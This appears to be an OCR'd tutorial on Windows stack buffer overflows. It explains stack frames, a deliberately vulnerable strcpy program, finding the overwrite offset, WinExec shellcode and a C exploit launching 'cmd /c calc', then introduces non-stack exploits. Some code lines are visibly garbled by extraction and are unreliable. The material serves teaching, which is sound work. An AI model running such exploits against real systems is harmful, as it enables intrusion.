heap uses the malloc function or the new operator.

## What is the stack used for?

The stack works according to a LIFO model (Last In First Out). Since the spaces within the stack are allocated for the lifetime of a function, only data that is active during this lifetime can reside there. Only this type of structure results from the essence of a structural approach to programming, where the code is split into many code sections called functions or procedures. When a program runs in memory, it sequentially calls each individual procedure, very often taking one from another, thereby producing a multi-level chain of calls. Upon completion of a procedure it is required for the program to continue execution by processing the instruction immediately following the CALL instruction. In addition, because the calling function has not been terminated, all its local variables, parameters and execution status require to be "frozen" to allow the remainder of the program to resume execution immediately after the call. The implementation of such a stack will guarantee that the behavior described here is exactly the same.

# Function calls

The program works by sequentially executing CPU instructions. For this purpose the CPU has the Extended Instruction Counter (EIP register) to maintain the sequence order. It controls the execution of the program, indicating the address of the next instruction to be executed. For example, running a jump or calling a function causes the said register to be appropriately modified. Suppose that the EIP calls itself at the address of its own code section and proceeds with execution. What will happen then?

When a procedure is called, the return address for function call, which the program needs to resume execution, is put into the stack. Looking at it from the attacker's point of view, this is a situation of key importance. If the attacker somehow managed to overwrite the return address stored on the stack, upon termination of the procedure, it would be loaded into the EIP register, potentially allowing any overflow code to be executed instead of the process code resulting from the normal behavior of the program. We may see how the stack behaves after the code of Listing 1 has been executed.

### Listing1

```
void f(int a, int b)
```

```
{
```

```
char buf[10];
```

```
// <-- the stack is watched here
```
}

```
void main()
```
{

f(1, 2);

}

After the function  $f()$  is entered, the stack looks like the illustration in Figure 2.

Fig. 2 Behavior of the stack during execution of a code from Listing 1



### Legend:

Firstly, the function arguments are pushed backwards in the stack (in accordance with the C language rules), followed by the return address. From now on, the function  $f()$  takes the return address to exploit it.  $f()$  pushes the current EBP content (EBP will be discussed further below) and then allocates a portion of the stack to its local variables. Two things are worth noticing. Firstly, the stack grows downwards in memory as it gets bigger. It is important to remember, because a statement like this:sub esp, 08h

That causes the stack to grow, may seem confusing. In fact, the bigger the ESP, the smaller the stack size and vice versa. An apparent paradox.

Secondly, whole 32-bit words are pushed onto the stack. Hence, a 10-character array occupies really three full words, i.e. 12 bytes.

### How does the stack operate?

There are two CPU registers that are of "vital" importance for the functioning of the stack which hold information that is necessary when calling data residing in the memory. Their names are ESP and EBP. The ESP (Stack Pointer) holds the top stack address. ESP is modifiable and can be modified either directly or indirectly. Directly – since direct operations are executable here, for example, add esp, 08h. This causes shrinking of the stack by 8 bytes (2 words). Indirectly – by adding/removing data elements to/from the stack with each successive PUSH or POP stack operation. The EBP register is a basic (static) register that points to the stack bottom. More precisely it contains the address of the stack bottom as an offset relative to the executed procedure. Each time a new procedure is called, the old value of EBP is the first to be pushed onto the stack and then the new value of ESP is moved to EBP. This new value of ESP held by EBP becomes the reference base to local variables that are needed to retrieve the stack section allocated for function call  $\{1\}$ .

Since ESP points to the top of the stack, it gets changed frequently during the execution of a program, and having it as an offset reference register is very cumbersome. That is why EBP is employed in this role.

### The threat

How to recognize where an attack may occur? We just know that the return address is stored on the stack. Also, data is handled in the stack. Later we will learn what happens to the return address if we consider a combination, under certain circumstances, of both facts. With this in mind, let us try with this simple application example using Listing 2.

#### Listing 2

#include

char \*code = "AAAABBBBCCCCDDD"; //including the character '\0' size = 16 bytes

void main()

{

char buf[8];

strcpy(buf, code);

}

When executed, the above application returns an access violation  $\{2\}$ . Why? Because an attempt was made to fit a 16-character string into an 8–byte space (it is fairly possible since no checking of limits is carried out). Thus, the allocated memory space has been exceeded and the data at the stack bottom is overwritten. Let us look once again at Figure 2. Such critical data as both the frame address and the return address get overwritten (!). Therefore, upon returning from the function, a modified return address has been pushed into EIP, thereby allowing the program to proceed with the address pointed to by this value, thus creating the stack execution error. So, corrupting the return address on the stack is not only feasible, but also trivial if "enhanced" by programming errors.

Poor programming practices and bugged software provide a huge opportunity for a potential attacker to execute malicious code designed by him.

### Stack overrun

We must now sort all the information. As we already know, the program uses the EIP register to control execution. We also know that upon calling a function, the address of the instruction immediately following the call instruction is pushed onto the stack and then popped from there and moved to EIP when a return is performed. We may ascertain that the saved EIP can be modified when being pushed onto the stack, by overwriting the buffer in a controlled manner. Thus, an attacker has all the information to point his own code and get it executed, creating a thread in the victim process.

Roughly, the algorithm to effectively overrun the buffer is as follows:

- 1. Discovering a code, which is vulnerable to a buffer overflow.
- 2. Determining the number of bytes to be long enough to overwrite the return address.
- 3. Calculating the address to point the alternate code.
- 4. Writing the code to be executed.5. Linking everything together and testing .

The following Listing 3 is an example of a victim's code.

### Listing 3 – The victim's code

#include

#define BUF\_LEN 40

void main(int argc, char \*\*argv)

{

```
char buf[BUF_LEN];
```
if (argv  $> 1$ )

{

printf("\buffer length: %d\nparameter length: %d", BUF\_LEN, strlen(argv[1]) );

```
strcpy(buf, argv[1]);
```
}

}

This sample code has all the characteristics to indicate a potential buffer overflow vulnerability: a local buffer and an unsafe function that writes to memory, the value of the first instruction line parameter with no bounds checking employed.

Putting to use our newfound knowledge, let us accomplish a sample hacker's task. As we ascertained earlier, guessing a code section potentially vulnerable to buffer overflow seems simple. The use of a source code (if available) may be helpful otherwise we can just look for something critical in the program to overwrite it. The first approach will focus on searching for string-based function like strcpy(), strcat() or gets(). Their common feature is that they do not use unbounded copy operations, i.e. they copy as many as possible until a NULL byte is found (code 0). If, in addition, these functions operate on a local buffer and there is the possibility to redirect the process execution flow to anywhere we want, we will be successful in accomplishing an attack. Another approach would be trial and error, by relying on stuffing an inconsistently large batch of data inside any available space. Consider now the following example:

#### victim.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

If the program returns an access violation error, we may simply move on to step 2.

The problem now, is to construct a large string with overflow potential to effectively overwrite the return address. This step is also very easy. Remembering that only whole words can be pushed onto the stack, we simply need to construct the following string:

AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUU.............

If successful, in terms of potential buffer overflow, this string will cause the program to fail with the well-known error message:

The instruction at "0x4b4b4b4b" referenced memory at "0x4b4b4b4b". The memory could not be "read"

The only conclusion to be drawn is that since the value 0x4b is the letter capital "K" in ASCII code, the return address has been overwritten with "KKKK". Therefore, we can proceed to Step 3. Finding the buffer beginning address in memory (and the injected shellcode) will not be easy. Several methods can be used to make this "guessing" more efficient, one of which we will discuss now, while the others will be explained later. In the meanwhile we need to get the necessary address by simply tracing the code. After starting the debugger and loading the victim program, we will attempt to proceed. The initial concern is to get through a series of system function calls that are irrelevant from this task point of view. A good method is to trace the stack at runtime until the input string characters appear successively. Perhaps two or more approaches will be required to find a code similar to that provided below:

:00401045 8A08 mov cl, byte ptr [eax]

:00401047 880C02 mov byte ptr [edx+eax], cl

:0040104A 40 inc eax

:0040104B 84C9 test cl, cl

:0040104D 75F6 jne 00401045This is the strcpy function we are looking for. On entry to the function, the memory location pointed by EAX is read in order to move (next line) its value into memory location, pointed by the sum of the registers EAX and EDX. By reading the content of these registers during the first iteration we can determine that the buffer is located at 0x0012fec0.

Writing a shellcode is an art itself. Since operating systems use different system function calls, an individual approach is needed, depending on the OS environment under which the code must run and the goal it is being aimed at. In the simplest case, nothing needs to be done, since just overwriting the return address causes the program to deviate from its expected behavior and fail. In fact, due to the nature of buffer overflow flaws associated with the possibility that the attacker can execute arbitrary code, it is possible to develop a range of different activities constrained only by available space (although this problem can also be circumvented) and access privileges. In most cases, buffer overflow is a way for an attacker to gain "super user" privileges on the system or to use a vulnerable system to launch a Denial of Service attack. Let us try, for example, to create a shellcode allowing commands (interpreter cmd.exe in WinNT/2000). This can be attained by using standard API functions: WinExec or CreateProcess. When WinExec is called, the process will look like this:

WinExec(command, state)

In terms of the activities that are necessary from our point of view, the following steps must be carried out:

- pushing the command to run onto the stack. It will be "cmd /c calc".

- pushing the second parameter of WinExec onto the stack. We assume it to be zero in this script.

- pushing the address of the command "cmd /c calc".

- calling WinExec.

There are many ways to accomplish this task and the snippet below is only one of possible tricks:

sub esp, 28h ; 3 bytes

jmp call ; 2 bytes

par:

call WinExec ; 5 bytes

push eax ; 1 byte

call ExitProcess ; 5 bytes

calling:

xor eax, eax ; 2 bytes

push eax ; 1 byte

call par ; 5 bytes

.string cmd /c calc|| ; 13 bytes

Some comments on this:

sub esp, 28h

This instruction adds some room to the stack. Since the procedure containing an overflow buffer had been completed, consequently, the stack space allocated for local variables is now declared as unused due to the change in ESP. This has the effect that any function call which is given from the code level is likely to overwrite our arduously constructed code inserted in the buffer. To have a function callee-save, all we need is to restore the stack pointer to what it was before "garbage", that is to its original value (40 bytes) thereby assuring that our data will not be overwritten.

jmp call

The next instruction jumps to the location where the WinExec function arguments are pushed onto the stack. Some attention must be paid to this. Firstly, a NULL value is required to be "elaborated" and placed onto the stack. Such a function argument cannot be taken directly from the code otherwise it will be interpreted as null terminating the string that has only been partially copied. In the next step, we need a way of pointing the address of the command to run and we will make this in a somewhat ad hoc manner. As we may remember, each time a function is called, the address following the call instruction is placed onto the stack. Our successful (hopefully) exploit first overwrites the saved return address with the address of the function we wish to call. Notice that the address for the string may appear somewhere in the memory. Subsequently, WinExec followed by ExitProcess will be run. As we already know, CALL represents an offset that moves the stack pointer up to the address of the function following the callee. And now we need to compute this offset. Fig. 3 below shows a structure of a shellcode to accomplish this task.#### Fig. 3 A sample shellcode



### Legend:

As can be seen, our example does not consider our reference point, the EBP, that needs to be pushed onto the stack. This is due to an assumption that the victim program is a VC++ 7 compiled code with its default settings that skip the said operation. The remaining job around this problem is to have the code pieces put together and test the whole. The above shellcode, incorporated in a C program and being more suitable for the CPU is presented in Listing 4.

#### Listing 4 – Exploit of a program victim.exe

```
#include 
#include 
#include 
#include 
char *victim = "victim.exe";
char * code ="\x90\x90\x90\x83\xec\x28\xeb\x0b\xe8\xe2\xa8\xd6\x77\x50\xe8\xc1\x90\xd6\x77\x33\xc0\x50\xe8\xed\xff\xff\xff";
char *oper = "cmd /c calc||";
char *rets = \x \csc(12^r);
char par[42];
void main()
{
strncat(par, code, 28);
strncat(par, oper, 14);
strncat(par, rets, 4);
char *buf;
buf = (char*)malloc( strlen(victim) + strlen(par) + 4);
if (!buf)
{
printf("Error malloc");
return;
}
wsprintf(buf, "%s \"%s\"", victim, par);
printf("Calling: %s", buf);
WinExec(buf, 0);
}
Ooops, it works! The only requisite is that the current directory has a compiled file victim.exe from Listing 3. If all goes as
```expected, we will see a window with a well-known System Calculator.

### Stock-based and non-stack based exploits

In the previous example we presented an own code that is executable once the control over the program has been taken over. However, such an approach may not be applicable, when a "victim" is able to check that no illegal code on the stack is executed, otherwise the program will be stopped. Increasingly, so called non-stack based exploits are being used. The idea is to directly call the system function by overwriting (nothing new!) the return address using, for example, WinExec. The only remaining problem is to push the parameters used by the function onto the stack in a useable state. So, the exploit structure will be like in Figure 4.

#### Fig. 4 A non-stack based exploit



#### Legend:

A non-stack-based exploit requires no instruction in the buffer but only the calling parameters of the function WinExec. Because a command terminated with a NULL character cannot be handled, we will use a character '|'. It is used to link multiple commands in a single command line. This way each successive command will be executed only if the execution of a previous command has failed. The above step is indispensable for terminating the command to run without having executed the padding. Next to the padding which is only used to fill the buffer, we will place the return address (ret) to overwrite the current address with that of WinExec. Furthermore, pushing a dummy return address onto it (R) must ensure a suitable stack size. Since WinExec function accepts any DWORD values for a mode of display, it is possible to let it use whatever is currently on the stack. Thus, only one of two parameters remains to terminate the string.

